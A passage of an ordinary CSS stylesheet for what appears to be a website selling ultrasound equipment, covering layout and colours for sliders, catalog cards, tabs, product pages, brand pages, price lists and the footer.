    width: 100%;
}

.manufactures-img img {
    width: 100%;
}

.swiper-button-next, .swiper-button-prev {
    margin-left: -35px;
    margin-right: -35px;

}

.swiper-button-next {
    background-image: url(/local/templates/edan/img/right-arrow.png) !important;
    -webkit-background-size: 30px 30px !important;
    background-size: 30px 30px !important;
}

.swiper-button-prev {
    background-image: url(/local/templates/edan/img/left-arrow.png) !important;
    -webkit-background-size: 30px 30px !important;
    background-size: 30px 30px !important;
}

.swiper-button-next:hover {
    background-image: url(/local/templates/edan/img/right-arrow-green.png) !important;
    -webkit-background-size: 30px 30px !important;
    background-size: 30px 30px !important;
}

.swiper-button-prev:hover {
    background-image: url(/local/templates/edan/img/left-arrow-green.png) !important;
    -webkit-background-size: 30px 30px !important;
    background-size: 30px 30px !important;
}

/*----------Catalog---------*/
.catalog-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.catalog-item {
    margin: 0 5px;
    overflow: hidden;
    text-align: center;
}

/*-----------Catalog Tabs-------------*/

.tab-item-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.item-card {
    width: 100%;
    max-width: 283px;
    width: 283px;
    border: 1px solid #7cc242;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    padding: 15px;
    text-align: left;
    position: relative;
    margin: 0 10px 20px;
    min-width: 270px;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: inline-block;
}

.brand-page-elements-5 .item-card {
    color: #cd091b;
    border: 1px solid #cd091b;
}

.brand-page-elements-6 .item-card {
    color: #1f88fc;
    border: 1px solid #1f88fc;
}

.brand-page-elements-7 .item-card {
    color: #3375c2;
    border: 1px solid #3375c2;
}

.card-img {
    overflow: hidden;
    display: block;
    height: 238px;
    text-align: center;
}

.card-img img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: inline-block;
}

.card-discription {
    bottom: 0;
}

.card-title {
    color: #000;
    font-size: 15px;
    font-weight: 700;
    margin: 3px 0 0px;
    height: 24px;
    overflow: hidden;
    display: inline-block;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
}

.discount-top {
    top: 5px;
    right: 5px;
    position: absolute;
    background-color: #fff;
    border: 1px solid #c0c0c0;
    -webkit-border-radius: 1px 3px;
    border-radius: 1px 3px;
    padding: 0px 6px 1px;
    color: #58585a;
    font-size: 12px;
}

.discount {
    border-left: 4px solid #d85e61;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 5px 0;
    background-color: #fcf7f7;
}

.discount img {
    width: 10px;
    height: 15px;
    margin-right: 10px;

}

.discount span {
    color: #d85e61;
}

.cost {
    margin: 5px 0 12px;
}

.cost-value {
    font-weight: 700;
    margin-left: 5px;
}

.watch-reviews .btn-more {
    font-size: 13px;
    line-height: 100%;
}

.slam-easyform .green-btn,
.green-btn {
    color: #fff;
    background-color: #7cc242;
    display: inline-block;
    border: 1px solid #7cc242;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 8px;
}

.slam-easyform .green-btn:hover,
.slam-easyform .green-btn:focus,
.slam-easyform .green-btn:active,
.green-btn:hover,
.green-btn:focus,
.green-btn:active {
    color: #7cc242;
    text-decoration: none;
    background-color: #fff;
}

.white-btn {
    color: #7cc242;
    display: inline-block;
    border: 1px solid #7cc242;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    text-align: center;
}

.brand-page-elements-5 .white-btn {
    color: #cd091b;
    border: 1px solid #cd091b;
}

.brand-page-elements-6 .white-btn {
    color: #1f88fc;
    border: 1px solid #1f88fc;
}

.brand-page-elements-7 .white-btn {
    color: #3375c2;
    border: 1px solid #3375c2;
}

.white-btn:hover,
.white-btn:focus,
.white-btn:active {
    color: #fff;
    background-color: #7cc242;
    text-decoration: none;
}

.brand-page-elements-5 .white-btn:hover,
.brand-page-elements-5 .white-btn:focus,
.brand-page-elements-5 .white-btn:active {

    background-color: #cd091b;
}

.brand-page-elements-6 .white-btn:hover,
.brand-page-elements-6 .white-btn:focus,
.brand-page-elements-6 .white-btn:active {

    background-color: #1f88fc;
}

.brand-page-elements-7 .white-btn:hover,
.brand-page-elements-7 .white-btn:focus,
.brand-page-elements-7 .white-btn:active {

    background-color: #3375c2;
}

.learn-more {
    padding: 5px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 6px 8px;
}

.learn-more:hover {
    text-decoration: none;
    color: #7cc242;
}

.get-kp {
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 8px;
    float: right;
}


.tab-button {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.watch-catalog {
    padding: 8px 20px 7px;
    margin: 10px 5px;
    text-align: center;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    min-width: 250px;
}

.watch-catalog:hover {
}

.goto-catalog {
    padding: 8px 20px 7px;
    margin: 10px 5px;
    text-align: center;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    min-width: 250px;
}

.goto-catalog:hover {
}

/*------TAB--------*/
.tabs {
    list-style: none;
    padding: 0;
    margin: 0;
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -6px;
}

.tabs-li {
    width: 24%;
    text-align: center;
    cursor: pointer;
    margin-bottom: 48px;
    position: relative;
    min-width: 288px;
    margin: 0 6px;
}

.tabs-li img {
    width: 100%;
    margin-bottom: 10px;
}

.tabs-li-title {
    font-size: 21px;
    line-height: 1.1;
    font-weight: 700;
    margin: 10px 0;
}


.tabs-li:hover img {
    opacity: 0.6;
}

.tab-content-wrap {
    display: none;
    width: 100%;
}

.tab-content-wrap.active {
    display: block;
}

/*----------Sertificate-----------*/
.slider-wrap {
    position: relative;
}

.sertificate-discription-title {
    font-size: 1.2em;
    color: #58585a;
    font-weight: 600;
    margin: 10px 0;
}

.swiper-container-sertificate .swiper-slide {
    height: 380px;
    margin-bottom: 30px;
}

.swiper-container-sertificate .swiper-slide img {
    height: 100%;
}

/*---------------NEWS---------------*/
.slide-news {
    height: 100%;
    width: 100%;
    border: 1px solid #c0c0c0;
    padding: 10px 20px 50px 20px;
    min-height: 414px;
    margin-bottom: 30px;
    position: relative;
}

.slide-news img {
    margin: 0 auto;
}

.news-discription {
    text-align: left;
    height: 100%;
    font-size: 13px;
    margin-top: 20px;
}

.news-discription p, .news-discription a {
}

.news-discription-date {
    margin: 10px 0;
    color: #7cc242;
    font-size: 14px;
}

.news-a {
    position: absolute;
    bottom: 15px;
    right: 15px;
}

/*-----------Reviews----------*/

.reviews-slide {
    width: 100%;
}

.reviews-title {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 10px 0;
    font-weight: 600;
}

.reviews-circle {
    width: 62px;
    height: 62px;
    margin: 0 10px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

.reviews-discription {
    height: 162px;
    border-top: 4px solid #7cc242;
    border-left: 1px solid #c0c0c0;
    border-right: 1px solid #c0c0c0;
    padding: 20px;
    text-align: left;
    overflow: hidden;
    font-size: 13px;
    line-height: 1.3;
    font-style: italic;
}

.watch-reviews {
    border: 1px solid #c0c0c0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 10px;
}

.btn-more {
    padding: 10px 20px;
    height: 33px;
}

.watch-scan {
    color: #58585a;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.watch-scan img {
    margin-right: 5px;
    width: inherit;
}

.swiper-button-next-reviews, .swiper-button-prev-reviews {
    top: 60% !important;
}

/*--------------FOOTER----------------*/
.main-footer {
    height: 100%;
    background-color: #f5f5f5;
    padding: 30px 0;
}

.main-footer .footer-menu a {
    color: #58585a;
    font-size: 13px;
}

.bx-touch .main-footer .footer-menu a {
    font-size: 15px;
    line-height: 1.6;
}

.footer-wrap1 {
    width: 45%;
    height: 100%;
    float: left;
}

.footer-title {
    font-size: 23px;
    font-weight: 700;
    margin-bottom: 1px;
    text-transform: uppercase;
}

.footer-byers {
    width: 40%;
    float: left;
    border-right: 1px solid #c0c0c0;
}

.footer-catalog {
    width: 60%;
    float: left;
    padding-left: 30px;
    border-right: 1px solid #c0c0c0;
}

.footer-wrap2 {
    width: 55%;
    height: 100%;
    float: left;
    text-align: right;
}

.footer-phone {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 50%;
    float: left;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.footer-email {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 50%;
    float: left;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.footer-wrap2 .write-us {
    color: #7cc242;
    text-decoration: underline;
    font-size: 13px;
}

.footer-adress {
    width: 100%;
    margin: 20px 0;
    -webkit-box-align: baseline;
    -webkit-align-items: baseline;
    -ms-flex-align: baseline;
    align-items: baseline;
    clear: both;
    text-align: left;
    padding-left: 65px;
}

.footer-wrap3 {
    width: 100%;
    text-align: center;
    clear: both;
    font-size: 11px;
}

/*-----------bottom footer-------------*/
.bottom-footer {
    background-color: #58585a;
    color: #fff;
    text-align: center;
    padding: 17px 0;
}

.footer-bottom1 {
    margin-bottom: 6px;
    text-transform: uppercase;
    font-size: 14px;
}

.footer-bottom2 {
    font-size: 12px;
    line-height: 1.3;
}

.footer-bottom2 a {
    color: #fff;
}

/*------------------Card Product-----------------*/
.breadcrumbs {
    display: inline-block;
    font-size: 13px;
}

.breadcrumbs li {
    float: left;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.breadcrumbs-next {
    width: 10px;
    height: 10px;
    background-image: url(/local/templates/edan/img/right-arrow.png);
    -webkit-background-size: 10px 10px;
    background-size: 10px 10px;
    display: inline-block;
    float: left;
    margin: 0 5px;
}

.card-product-title {
    font-size: 32px;
    font-weight: 700;
    margin: 10px 0 20px;
}

.card-product {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 70px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;

}

.card-information {
    width: 447px;
    margin: 30px 0 30px 10px;
    border: 1px solid #7cc242;
    padding: 11px 20px 20px 20px;
    float: right;
}

.card-discr-wrapper1 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.card-circle-wrap {
    margin: 0 1px;
    width: 68px;
    text-align: center;
}

.card-circle-title {
    font-size: 11px;
    margin-bottom: 3px;
}

.card-circle {
    width: 46px;
    height: 46px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    border: 1px solid #7cc242;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: 0 auto;
    text-align: center;
    font-size: 16px;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    line-height: 1;
    background-color: #7cc242;
    color: #fff;
}

.card-circle-unit {
    font-size: 9px;
}

.card-circle-value {
    position: relative;
    top: 2px;
    margin-bottom: -16px;
}

.card-discr-wrapper2 {
    text-align: center;
    font-size: 1.2em;
    margin: 10px 0 20px;
}

.card-discr-wrapper2 span {
    color: #ee3225;
    font-size: 39px;
    font-weight: 600;
    margin: 0 8px;
}

.card-discr-btn-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
}

.card-btn {
    cursor: pointer;
    height: 44px;
    width: 190px;
    padding: 10px 0;
    color: #fff;
    display: inline-block;
}

.card-btn img {
    margin: 0 10px;
}

.card-btn-grey {
    background-color: #58585a;
}

.card-btn:focus,
.card-btn:active,
.card-btn:hover {
    color: #fff;
    text-decoration: none;
    background-color: #619e2f;
}

.card-discr-wrapper3 {
    text-transform: uppercase;
    color: #ee3225;
    font-size: 22px;
    font-weight: 700;
    border-bottom: 1px solid #e5e5e5;
    text-align: center;
    margin: 12px 0 0px;
    padding-bottom: 16px;
}

.card-discr-wrapper4 {
    margin-bottom: 30px;
}

.card-discr-advantages {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 10px 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-bottom: 1px solid #e5e5e5;
    font-weight: 700;
    font-size: 14px;
}

.card-adv-icon {
    background-color: #7cc242;
    min-width: 34px;
    width: 34px;
    height: 34px;
    margin-right: 20px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

/*--------Slider card---------*/

/*------------Card - Tabs----------------*/
.card-tab {
    background-color: #f5f5f5;
    border-top: #dfdfdf;
    margin-top: 50px;
}

.tab-wrap {
    position: relative;
}

.tabs__content {
    display: none;
    width: 100%;
    padding: 30px 0 20px;
    font-size: 14px;
}

.tabs__content.active-tab {
    display: block;
}

.card-tab-li {
    background-color: #58585a;
    color: #fff;
    padding: 10px;
    width: 195px;
    text-align: center;
    margin-left: 2px;
    position: relative;
    -webkit-transform: skewX(-30deg);
    -ms-transform: skewX(-30deg);
    transform: skewX(-30deg);
    cursor: pointer;
}

.card-tab-li-title {
    -webkit-transform: skewX(30deg);
    -ms-transform: skewX(30deg);
    transform: skewX(30deg);
}

.card-tab-li.active-tab {
    background-color: #7cc242;
}

.card-tab-li:hover {
    background-color: #7cc242;
}

.tabs__caption {
    position: absolute;
    top: -48px;
    right: 28px;
    margin: 0;
    padding: 0;
    list-style: none;
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.content-title {
    border-bottom: 1px solid #dfdfdf;
    padding: 10px 0px 0;
    font-size: 21px;
    margin-bottom: 0px;
}

.content-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.content-item {
    background-color: #fff;
    border: 1px solid #dfdfdf;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin: 10px 0;
    padding: 7px;
    width: 100%;
}

.content-item-img {
    border: 1px solid #dfdfdf;
    margin-right: 9px;
    padding: 8px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 90px;
    height: 90px;
    min-width: 90px;
    overflow: hidden;
}

.item-discr-title {
    font-weight: 700;
    margin-bottom: 7px;
}

.content-item-discr span {
    font-size: 12px;
    line-height: 1.3;
    display: block;
}

/*--------------Manufacturer Page-----------------*/
.manufactirer-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    margin: 0 -10px 0;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: auto;
}

.manufacturer-btn {
    cursor: pointer;
    padding: 10px;
    color: #fff;
}

.manufacturer-btn:hover {
    color: #fff;
}

.manufacturer-btn-wrap {
    text-align: center;
}

.brends > .manufactirer-wrap > .chison-brend {
    border: 1px solid #3375c2;
}

.chison-brend-btn2 {
    background-color: #7cc242;
    color: #fff;
    display: inline-block;
    text-align: center;
}

.brand-page-elements-5 .chison-brend-btn2 {
    background-color: #cd091b;
}

.brand-page-elements-6 .chison-brend-btn2 {
    background-color: #1f88fc;
}

.brand-page-elements-7 .chison-brend-btn2 {
    background-color: #3375c2;
}

.chison-brend-btn1 {
    border: 1px solid #7cc242;
    color: #7cc242;
    display: block;
    float: left;
    margin-right: 7px;
    text-align: center;
}

.brand-page-elements-5 .chison-brend-btn1 {
    border: 1px solid #cd091b;
    color: #cd091b;
}

.brand-page-elements-6 .chison-brend-btn1 {
    border: 1px solid #1f88fc;
    color: #1f88fc;
}

.brand-page-elements-7 .chison-brend-btn1 {
    border: 1px solid #3375c2;
    color: #3375c2;
}

.chison-brend-btn1:hover,
.chison-brend-btn1:focus,
.chison-brend-btn1:active {
    color: #fff;
}

.brand-page-elements-5 .chison-brend-btn1:hover,
.brand-page-elements-5 .chison-brend-btn1:focus,
.brand-page-elements-5 .chison-brend-btn1:active {
    color: #cd091b;
}

.brand-page-elements-6 .chison-brend-btn1:hover,
.brand-page-elements-6 .chison-brend-btn1:focus,
.brand-page-elements-6 .chison-brend-btn1:active {
    color: #1f88fc;
}

.brand-page-elements-7 .chison-brend-btn1:hover,
.brand-page-elements-7 .chison-brend-btn1:focus,
.brand-page-elements-7 .chison-brend-btn1:active {
    color: #3375c2;
}

.brends > .manufactirer-wrap > .mindray-brend {
    border: 1px solid #cd091b;
}

.mindray-brend-btn1 {
    border: 1px solid #cd091b;
    display: inline-block;
    color: #cd091b;
}

.mindray-brend-btn2 {
    background-color: #cd091b;
    color: #fff;
    display: inline-block;
}

.mindray-brend-btn1:hover {
    color: #cd091b;
}

.brends > .manufactirer-wrap > .siui-brend {
    border: 1px solid #1f88fc;
}

.siui-brend-btn1 {
    border: 1px solid #1f88fc;
    display: inline-block;
    color: #1f88fc;
}

.siui-brend-btn2 {
    background-color: #1f88fc;
    display: inline-block;
    color: #fff;
}

.siui-brend-btn1:hover {
    color: #1f88fc;
}

/*-----------Card Slider---------------*/
.card-slider {
    margin-top: 30px;
    float: left;
}

.card-slider-wrapper {
    height: 100%;
    width: 100%;
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.card-product > .card-slider > .card-slider-wrapper > .card-swiper-container {
    margin-left: auto;
    margin-right: auto;
    float: left;

}

.card-product > .card-slider > .card-slider-wrapper > .gallery-top {
    height: 590px;
    max-width: 594px;
    width: 100%;
    margin-right: 18px;
}

.card-product > .card-slider > .card-slider-wrapper > .gallery-thumbs {
    height: 590px;
    width: 120px;
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    padding: 20px 0;
    position: relative !important;
}

.gallery-thumbs .swiper-slide {
    height: 100%;
    opacity: 0.4;
}

.gallery-thumbs .swiper-slide-thumb-active {
    opacity: 1;
}

.swiper-slide-card {
    border: 1px solid #e1e1e1;
    overflow: hidden;
}

.card-slider > .card-slider-wrapper > .gallery-thumbs > .swiper-button-next-card {
    background-image: url(/local/templates/edan/img/up-arrow.png) !important;
    -webkit-background-size: 30px 30px;
    background-size: 30px 30px;
    height: 30px;
    width: 30px;
    right: 50%;
    margin: 0 -15px;
    margin-top: -7px;
    top: 0;
}

.card-slider > .card-slider-wrapper > .gallery-thumbs > .swiper-button-prev-card {
    background-image: url(/local/templates/edan/img/bottom-arrow.png) !important;
    height: 30px;
    width: 30px;
    -webkit-background-size: 30px 30px;
    background-size: 30px 30px;
    margin-top: -24px;
    left: 50%;
    margin: -25px -15px 0 -15px;
    bottom: 0%;
    top: 100%;
}

.card-slider > .card-slider-wrapper > .gallery-thumbs > .swiper-button-next-card:hover {
    background-image: url(/local/templates/edan/img/up-arrow-green.png) !important;
    -webkit-background-size: 30px 30px;
    background-size: 30px 30px;
}

.card-slider > .card-slider-wrapper > .gallery-thumbs > .swiper-button-prev-card:hover {
    background-image: url(/local/templates/edan/img/bottom-arrow-green.png) !important;
    -webkit-background-size: 30px 30px;
    background-size: 30px 30px;
}

.menu-product__link {
    color: #fff;
    font-weight: 700;
    line-height: 1.4;
    display: inline-block;
}

.menu-product__link:focus,
.menu-product__link:active,
.menu-product__link:hover {
    color: #fff;
    text-decoration: none;
}

.page-title {
    font-size: 2em;
    font-weight: 700;
    margin: 10px 0;
}

.main-footer .footer-menu li {
    line-height: 1.18;
}

.watch-scan__icon {
    width: 23px;
    height: 33px;
    background-image: url(/local/templates/edan/img/watch-scan.png);
    display: inline-block;
    margin-right: 10px;
}

.tabs__content--characteristics td {
    padding: 10px 15px;
    border-color: #BDBDBD;
}

.tabs__content--characteristics td p {
    margin: 0;
}

.tabs__content--characteristics table {
    border-color: #fff;
}

.card-button {
    font-size: 14px;
}

.product__sale.sale {
    height: 24px;
    line-height: 24px;
    margin-top: 10px;
}

.product__sale .percent {
    border-left: 3px solid #df5b60;
    background: #fcf7f7;
    padding: 4px 10px 5px;
    line-height: 1;
    position: relative;
    font-size: 15px;
}

.product__sale .percent:before {
    width: 0;
    border-color: transparent;
    border-style: solid;
    height: 0;
    left: 0;
    content: '';
    position: absolute;
    top: 50%;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #df5b60;
}

.product__sale .percent .value {
    color: #df5b60;
    font-weight: 400;
}

.card-discr-wrapper2--empty-price {
    font-size: 30px;
    font-weight: 700;
    margin-bottom: 27px;
}

.item-discr-title__val {
    font-size: 12px;
    line-height: 1.3;
}

.main-menu-search form {
    width: 100%;
}

.header-search__drop {
    background-color: #fff;
    padding: 15px 25px;
    -webkit-box-shadow: inset 1px 2px 4px rgba(0, 0, 0, .36);
    box-shadow: inset 1px 2px 4px rgba(0, 0, 0, .36);
    margin-top: -2px;
}

.news-item {
    clear: both;
    margin-bottom: 30px;
    overflow: hidden;
}

.title-search-result {
    z-index: 150;
}

.news-discription-title {
    font-weight: 700;
    line-height: 1.3;
    margin-bottom: 15px;
    margin-top: 15px;
    max-height: 32px;
    overflow: hidden;
}

.videos-item__name {
    font-weight: 700;
    margin-bottom: 15px;
}

.videos-item {
    margin-bottom: 40px;
    padding: 15px;
    -webkit-box-shadow: 1px 1px 6px 1px #9E9E9E;
    box-shadow: 1px 1px 6px 1px #9E9E9E;
}

#toTop {
    width: 48px;
    height: 48px;
    background-image: url('[data-uri]');
    position: fixed;
    bottom: 25px;
    right: 25px;
    cursor: pointer;
    display: none;
}

.main-slider {
    background-image: url(/local/templates/edan/img/bg-slider.jpg);
    max-height: 494px;
    overflow: hidden;
}

.main-slider-slide {
    background-color: transparent;
    padding: 0;
    min-height: 496px;
}

.main-slider-slide:hover {
    text-decoration: none;
}

.main-slider-slide__inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.main-slider-slide__inner--right {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

/*.slide__header {*/
/*font-size: 58px;*/
/*font-weight: 700;*/
/*text-transform: uppercase;*/
/*color: #7cc242;*/
/*}*/

.slider-text {
    text-align: left;
    /* padding: 70px 0; */
    top: 100px;
    position: relative;
}

.slide__text-1 {
    font-size: 19px;
    line-height: 1.3;
}

.slide__text-2 {
    /*font-size: 39px;*/
    /*font-weight: 700;*/
    margin-bottom: 10px;
    text-decoration: underline;
    font-size: 20px;
    font-weight: 700;
    text-transform: uppercase;
    color: #7cc242;
}

.slider-text__row {
    margin-bottom: 20px;
}

.slide__text-3 {
    font-size: 20px;
    line-height: 1.3;
    font-weight: 700;
    color: #F44336;
    white-space: nowrap;
}

.slide__text--small {
    font-size: 16px;
    margin-top: 10px;
    color: #F44336;
}

.main-slider-slide__text {
    max-width: 410px;
    width: 100%;
}

.main-slider-slide__image {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
    padding-top: 15px;
}

.reviews-item__date {
    font-weight: 700;
}

.price-list-section__text td {
    border: 1px solid #bbb;
    font-size: 12px;
    padding: 7px 10px;
}

.price-list-section__text td:last-child {
    white-space: nowrap;
}

.price-list-section__text table {
    max-width: 660px;
    width: 100%;
    min-width: 720px;
}

.price-list-section__title {
    font-weight: 700;
    font-size: 20px;
    color: #7cc242;
}

.price-list-section__title:hover {
    color: #7cc242;
    text-decoration: none;
}

.price-list-sections {
    margin-top: 30px;
}

.price-list-section {
    margin: 0 0 25px;
    padding-bottom: 25px;

}

.price-list-section--level-2 {
    display: inline-block;
}

.price-list-section__file a {
    margin: 14px 0 0;
    display: block;
    font-style: italic;
    color: #7cc242;
}

.brand-list-item {
    display: inline-block;
    margin-bottom: 5px;
}

.brand-page-elements__title {
    font-weight: 700;
    font-size: 20px;
    color: #7cc242;
}

.brand-page-elements-5 .brand-page-elements__title {
    color: #cd091b;
}

.brand-page-elements-6 .brand-page-elements__title {
    color: #1f88fc;
}

.brand-page-elements-7 .brand-page-elements__title {
    color: #3375c2;
}

.brand-page-elements {
    margin-bottom: 60px;
}

.warning-buy {
    line-height: 1;
    font-size: 13px;
    text-align: justify;
}

.contact-form {
    padding: 19px 25px 30px;
    display: inline-block;
    float: right;
    margin-bottom: 30px;
}

.contact-form .title {
    font-size: 21px;
    font-weight: 700;
    margin-bottom: 12px;
}

.contact-map {
    clear: both;
}

.brand-page__image {
    margin-bottom: 20px;
    margin-top: -10px;
}

.catalog-page__content {
    width: 890px;
    width: calc(100% - 310px);
    float: right;
}

.catalog-page__filter {
    width: 290px;
    border: 1px solid #7cc242;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    padding: 6px;
    margin: 0 5px 5px 0px;
    text-align: left;
    position: relative;
    font-size: 13px;
}

.catalog-page {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.bx-filter.bx-blue .bx-filter-section {
    background: #E8F5E9;
}

.bx-filter.bx-blue .bx-ui-slider-pricebar-v {
    background: #7cc242;
}

.bx-filter.bx-blue .btn-themes {
    border-color: #7cc242;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 8px;
    float: right;
    background-color: #7cc242;
    color: #fff;
    display: inline-block;
}

.bx-filter.bx-blue .btn-themes.bx-active,
.bx-filter.bx-blue .btn-themes:active,
.bx-filter.bx-blue .btn-themes:focus,
.bx-filter.bx-blue .btn-themes:hover {
    background-color: #ffffff;
    border-color: #7cc242;
    color: #7cc242;
}

.bx-filter .bx-filter-parameters-box-title span {
    color: #7cc242;
}

.bx-filter {
    margin-bottom: 0;
}

.bx-filter .btn-link {
    color: #7cc242;
}

.cbx {
    margin: auto;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: pointer;
}

.cbx > span {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.cbx > span:first-child {
    position: relative;
    width: 18px;
    height: 18px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    vertical-align: middle;
    border: 1px solid #9098A9;
    -webkit-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
